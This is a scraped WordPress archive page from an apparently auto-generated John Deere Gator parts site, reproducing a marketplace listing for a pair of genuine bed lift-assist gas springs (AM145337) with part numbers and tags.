

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://johndeeregator.biz/category/newpair/
body_size: 18063
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://johndeeregator.biz/xmlrpc.php">

<title>newpair | John Deere Gator</title>
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; Feed" href="https://johndeeregator.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; Comments Feed" href="https://johndeeregator.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; newpair Category Feed" href="https://johndeeregator.biz/category/newpair/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///johndeeregator.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-fonts-css'  href='//fonts.googleapis.com/css?family=Hammersmith+One%7CMerriweather+Sans%3A300%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-style-css'  href='https:///johndeeregator.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-bootstrap-style-css'  href='https:///johndeeregator.biz/wp-content/themes/default/assets/bootstrap/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-main-skin-css'  href='https:///johndeeregator.biz/wp-content/themes/default/assets/skins/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-font-awesome-css'  href='https:///johndeeregator.biz/wp-content/themes/default/assets/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///johndeeregator.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///johndeeregator.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///johndeeregator.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///johndeeregator.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://johndeeregator.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://johndeeregator.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="John Deere Gator"/>
	<meta property="og:title" content="NewPair Genuine John Deere Gator Manual Bed Lift Assist AM145337 XUV855D XUV825I"/>
		<meta property="og:description" content="From Diagram, you will receive TWO (a pair) of items 1,2 & 3. The gas spring cylinder and studs as"/>
	
	<meta property="og:url" content="https://johndeeregator.biz/2020/08/newpair-genuine-john-deere-gator-manual-bed-lift-assist-am145337-xuv855d-xuv825i/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style type="text/css">
			.header-image {
			background: url(https://johndeeregator.biz/wp-content/themes/default/images/header.jpg) no-repeat 50% 50%;
			-webkit-background-size: cover;
			-moz-background-size:    cover;
			-o-background-size:      cover;
			background-size:         cover;
		}

		@media screen and (min-width: 59.6875em) {
			body:before {
				background: url(https://johndeeregator.biz/wp-content/themes/default/images/header.jpg) no-repeat 100% 50%;
				-webkit-background-size: cover;
				-moz-background-size:    cover;
				-o-background-size:      cover;
				background-size:         cover;
				border-right: 0;
			}

			.site-header {
				background: transparent;
			}
		}
		</style>
	<script async type="text/javascript" src="/ziqasi.js"></script>
<script type="text/javascript" src="/fymy.js"></script>
</head>

<body class="archive category category-newpair category-2874">

<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class = "container">
			<button class="menu-toggle" aria-controls="menu" aria-expanded="false">Primary Menu</button>
			<div class="menu"><ul><li class="page_item page-item-6"><a href="https://johndeeregator.biz/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://johndeeregator.biz/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://johndeeregator.biz/service-agreement/">Service Agreement</a></li></ul></div>
			</div>
		</nav><!-- #site-navigation -->
	
	<header id="masthead" class="site-header" role="banner">
	<div class="header-image">
		<div class="search-wrapper">
		
			<div class="container">
			
				<div id="search-top" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				
					<form method="get" id="searchform" action="https://johndeeregator.biz/">
						<div><input type="text" size="18" value="" name="s" id="s" />
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
							</button>
						</div>
					</form>
					
				</div>

		</div>
		</div>
			</div>
		<div class="site-branding container">
						<h1 class="site-title"><a href="https://johndeeregator.biz/" rel="home">John Deere Gator</a></h1>
			<h2 class="site-description"></h2>
					</div><!-- .site-branding -->
		
		
	</header><!-- #masthead -->
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="content" class="site-content container">

	<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Category: newpair</h1>			</header><!-- .page-header -->

						
				
<article id="post-4041" class="post-4041 post type-post status-publish format-standard has-post-thumbnail hentry category-newpair tag-am145337 tag-assist tag-deere tag-gator tag-genuine tag-john tag-lift tag-manual tag-newpair tag-xuv825i tag-xuv855d">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://johndeeregator.biz/2020/08/newpair-genuine-john-deere-gator-manual-bed-lift-assist-am145337-xuv855d-xuv825i/" rel="bookmark">NewPair Genuine John Deere Gator Manual Bed Lift Assist AM145337 XUV855D XUV825I</a></h1>			<img width="80" height="71" src="https://johndeeregator.biz/wp-content/toquqy/NewPair_Genuine_John_Deere_Gator_Manual_Bed_Lift_Assist_AM145337_XUV855D_XUV825I_01_eb.jpg" class="attachment-post-thumbnail wp-post-image" alt="NewPair_Genuine_John_Deere_Gator_Manual_Bed_Lift_Assist_AM145337_XUV855D_XUV825I_01_eb" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://johndeeregator.biz/2020/08/newpair-genuine-john-deere-gator-manual-bed-lift-assist-am145337-xuv855d-xuv825i/" rel="bookmark"><time class="entry-date published updated" datetime="2020-08-10T17:21:53+00:00">August 10, 2020</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://johndeeregator.biz/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://johndeeregator.biz/wp-content/toquqy/NewPair_Genuine_John_Deere_Gator_Manual_Bed_Lift_Assist_AM145337_XUV855D_XUV825I_01_bmj.jpg" title="NewPair Genuine John Deere Gator Manual Bed Lift Assist AM145337 XUV855D XUV825I" alt="NewPair Genuine John Deere Gator Manual Bed Lift Assist AM145337 XUV855D XUV825I"/>
   <br/> 		 <img class="[base64]" src="https://johndeeregator.biz/wp-content/toquqy/NewPair_Genuine_John_Deere_Gator_Manual_Bed_Lift_Assist_AM145337_XUV855D_XUV825I_02_fq.jpg" title="NewPair Genuine John Deere Gator Manual Bed Lift Assist AM145337 XUV855D XUV825I" alt="NewPair Genuine John Deere Gator Manual Bed Lift Assist AM145337 XUV855D XUV825I"/>
 <br/>	

<img class="[base64]" src="https://johndeeregator.biz/wp-content/toquqy/NewPair_Genuine_John_Deere_Gator_Manual_Bed_Lift_Assist_AM145337_XUV855D_XUV825I_03_fjji.jpg" title="NewPair Genuine John Deere Gator Manual Bed Lift Assist AM145337 XUV855D XUV825I" alt="NewPair Genuine John Deere Gator Manual Bed Lift Assist AM145337 XUV855D XUV825I"/>   
	<br/>
  	 <br/>		 	 
<img class="[base64]" src="https://johndeeregator.biz/wp-content/toquqy/sodunyqina.gif" title="NewPair Genuine John Deere Gator Manual Bed Lift Assist AM145337 XUV855D XUV825I" alt="NewPair Genuine John Deere Gator Manual Bed Lift Assist AM145337 XUV855D XUV825I"/>
 <br/>  From Diagram, you will receive TWO (a pair) of items 1,2 &#038; 3. The gas spring cylinder and studs as shown in other photos. The diagram is provided to show where they are installed with relation to the other bed latch components. You will receive what is in the photos with red background. These can replace AM137850 on. XUV825M, XUV855M, XUV825E, XUV855E. These are STOUT little burgers. My 200lbs doesn&#8217;t compress them, these are a lot stronger than the ones on the back door of your minivan or suv. Matching a new one with a weaker used one can work, but is not ideal. If you need an individual, contact me and I will post a single. The item &#8220;NewPair Genuine John Deere Gator Manual Bed Lift Assist AM145337 XUV855D XUV825I&#8221; is in sale since Monday, March 2, 2020. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment Parts &#038; Accessories\Heavy Equipment Manuals &#038; Books&#8221;. The seller is &#8220;usmclyfr&#8221; and is located in Denver, Colorado. This item can be shipped worldwide.
 <ul>
<li>MPN: AM145337, AM137850</li>
<li>Brand: John Deere</li>
<li>Item: Gas Cylinder</li>
<li>EAN: Does not apply</li>
	</ul>

 	<br/> 
<img class="[base64]" src="https://johndeeregator.biz/wp-content/toquqy/sodunyqina.gif" title="NewPair Genuine John Deere Gator Manual Bed Lift Assist AM145337 XUV855D XUV825I" alt="NewPair Genuine John Deere Gator Manual Bed Lift Assist AM145337 XUV855D XUV825I"/> 
<br/>


 
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://johndeeregator.biz/category/newpair/" rel="category tag">newpair</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://johndeeregator.biz/tag/am145337/" rel="tag">am145337</a>, <a href="https://johndeeregator.biz/tag/assist/" rel="tag">assist</a>, <a href="https://johndeeregator.biz/tag/deere/" rel="tag">deere</a>, <a href="https://johndeeregator.biz/tag/gator/" rel="tag">gator</a>, <a href="https://johndeeregator.biz/tag/genuine/" rel="tag">genuine</a>, <a href="https://johndeeregator.biz/tag/john/" rel="tag">john</a>, <a href="https://johndeeregator.biz/tag/lift/" rel="tag">lift</a>, <a href="https://johndeeregator.biz/tag/manual/" rel="tag">manual</a>, <a href="https://johndeeregator.biz/tag/newpair/" rel="tag">newpair</a>, <a href="https://johndeeregator.biz/tag/xuv825i/" rel="tag">xuv825i</a>, <a href="https://johndeeregator.biz/tag/xuv855d/" rel="tag">xuv855d</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area col-lg-4 col-md-4 col-sm-12 col-xs-12" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://johndeeregator.biz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://johndeeregator.biz/2026/01/am102577-starter-solenoid-for-john-deere-gator-4x2-6x4-hpx-ts-tx-xuv-620i-12v/">AM102577 Starter Solenoid For John Deere Gator 4X2 6X4 HPX TS TX XUV 620i 12V</a>
						</li>
					<li>
				<a href="https://johndeeregator.biz/2026/01/john-deere-xuv-825i-s4-gator-technical-service-repair-shop-manual-tm121519/">John Deere XUV 825i S4 Gator Technical Service Repair Shop Manual TM121519</a>
						</li>
					<li>
				<a href="https://johndeeregator.biz/2026/01/11-17-john-deere-gator-xuv-855d-rear-cargo-box-bed/">11-17 John Deere Gator XUV 855D Rear Cargo Box Bed</a>
						</li>
					<li>
				<a href="https://johndeeregator.biz/2026/01/john-deere-gator-xuv-855d-technical-service-repair-manual-tm107219-3/">John Deere Gator XUV 855D Technical Service Repair Manual -TM107219</a>
						</li>
					<li>
				<a href="https://johndeeregator.biz/2026/01/findmall-lift-actuator-4x2-6x4-te-ts-tx-m-gator-am133408-am131228-for-john-deere/">Findmall Lift Actuator 4X2 6X4 TE TS TX M-Gator AM133408 AM131228 For John Deere</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://johndeeregator.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://johndeeregator.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://johndeeregator.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://johndeeregator.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://johndeeregator.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://johndeeregator.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://johndeeregator.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://johndeeregator.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://johndeeregator.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://johndeeregator.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://johndeeregator.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/11/'>November 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/10/'>October 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/09/'>September 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/08/'>August 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/07/'>July 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/06/'>June 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/05/'>May 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-5308"><a href="https://johndeeregator.biz/category/04-16/" >04-16</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://johndeeregator.biz/category/09hp/" >09hp</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://johndeeregator.biz/category/1-front/" >1-front</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://johndeeregator.biz/category/1-pack/" >1-pack</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://johndeeregator.biz/category/100hp/" >100hp</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://johndeeregator.biz/category/1050-10/" >1050-10</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://johndeeregator.biz/category/10john/" >10john</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://johndeeregator.biz/category/10pk/" >10pk</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://johndeeregator.biz/category/11-12/" >11-12</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://johndeeregator.biz/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://johndeeregator.biz/category/11596-john/" >11596-john</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://johndeeregator.biz/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://johndeeregator.biz/category/12pk/" >12pk</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://johndeeregator.biz/category/12x7/" >12&#215;7</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://johndeeregator.biz/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://johndeeregator.biz/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://johndeeregator.biz/category/16-2/" >16-2</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://johndeeregator.biz/category/17-23/" >17-23</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://johndeeregator.biz/category/1993-2005/" >1993-2005</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://johndeeregator.biz/category/1996-2006/" >1996-2006</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://johndeeregator.biz/category/1john/" >1john</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://johndeeregator.biz/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://johndeeregator.biz/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://johndeeregator.biz/category/2-18/" >2-18</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://johndeeregator.biz/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://johndeeregator.biz/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://johndeeregator.biz/category/2004-2016/" >2004-2016</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://johndeeregator.biz/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://johndeeregator.biz/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://johndeeregator.biz/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://johndeeregator.biz/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://johndeeregator.biz/category/2007-2019/" >2007-2019</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://johndeeregator.biz/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://johndeeregator.biz/category/2010-14/" >2010-14</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://johndeeregator.biz/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://johndeeregator.biz/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://johndeeregator.biz/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://johndeeregator.biz/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://johndeeregator.biz/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://johndeeregator.biz/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://johndeeregator.biz/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://johndeeregator.biz/category/2011-2019/" >2011-2019</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://johndeeregator.biz/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://johndeeregator.biz/category/2012-2019/" >2012-2019</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://johndeeregator.biz/category/2012-2020/" >2012-2020</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://johndeeregator.biz/category/2012-2021/" >2012-2021</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://johndeeregator.biz/category/2012-2022/" >2012-2022</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://johndeeregator.biz/category/2012-2024/" >2012-2024</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://johndeeregator.biz/category/2012-24/" >2012-24</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://johndeeregator.biz/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://johndeeregator.biz/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://johndeeregator.biz/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://johndeeregator.biz/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://johndeeregator.biz/category/2019john/" >2019john</a>
